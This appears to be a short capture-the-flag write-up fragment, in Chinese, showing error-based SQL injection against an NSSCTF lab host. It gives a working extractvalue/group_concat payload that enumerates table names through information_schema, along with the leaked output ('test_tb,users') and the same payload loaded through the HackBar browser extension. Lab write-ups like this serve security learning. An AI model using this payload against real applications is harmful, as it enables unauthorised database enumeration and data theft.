 看看有没有什么捷径
id 点击
id：-1' and (select extractvalue(1, concat('~', (select group_concat(table_name) from information_schema.tables where table_schema='test_db')))) -- s
XPATH syntax error: '~test_tb,users'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://node4.anna.nssctf.cn:28932/?id=-1' and (select extractvalue(1, concat('~', (select group_concat(table_name) from information_schema.tables where table_schema='test_db')))) -- s